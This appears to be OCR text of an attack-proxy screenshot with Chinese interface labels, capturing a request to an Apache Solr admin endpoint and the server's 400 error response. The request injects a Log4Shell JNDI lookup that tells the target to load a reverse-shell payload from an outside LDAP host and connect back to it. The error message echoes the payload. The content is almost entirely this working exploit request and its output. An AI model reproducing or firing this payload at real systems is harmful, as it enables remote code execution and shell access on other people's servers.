 1 × +
发送 取消 < ▾ > ▾
请求
美化 Raw Hex 明动 \n ≡
1 GET /solr/admin/cores?action=
${jndi:ldap://47.113.229.136:1389/Basic/ReverseShell/47.113.229.136/1122} HTTP/1.1
2 Host: 39.99.148.57:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
4 Accept: application/json, text/plain, */*
5 X-Requested-With: XMLHttpRequest
6 Referer: http://39.99.148.57:8983/solr/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10
11
响应
美化 Raw Hex 页面渲染 明动 \n ≡
1 HTTP/1.1 400 Bad Request
2 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self';
form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self'; media-src
'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 Content-Type: application/json;charset=utf-8
7 Content-Length: 332
8
9 {
10 "responseHeader":{
11 "status":400,
12 "QTime":31
},
13 "error":{
14 "metadata":[
15 "error-class",
"org.apache.solr.common.SolrException",
16 "root-error-class",
"org.apache.solr.common.SolrException"
],
17 "msg":
"Unsupported operation: ldap://47.113.229.136:1389/Basic/ReverseShell/47.113.229.136/11
22",
18 "code":400
}
}
19
Insp
请求
请求
请求
请求
请求
响应